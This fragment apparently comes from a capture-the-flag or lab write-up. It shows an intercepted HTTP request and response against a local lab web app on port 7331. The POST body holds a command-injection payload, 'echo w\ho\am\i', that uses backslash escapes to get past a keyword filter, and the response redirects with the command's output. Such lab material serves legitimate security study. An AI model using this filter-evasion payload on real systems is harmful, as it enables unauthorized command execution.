 Host: 192.168.56.109:7331
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.109:7331/wish
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Connection: close
Upgrade-Insecure-Requests: 1
cmd=echo w\ho\am\i
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 249
Location: http://192.168.56.109:7331/genie?name=whoami%0A
Server: Werkzeug/0.16.0 Python/2.7.15+
Date: Sat, 30 Nov 2019 02:07:02 GMT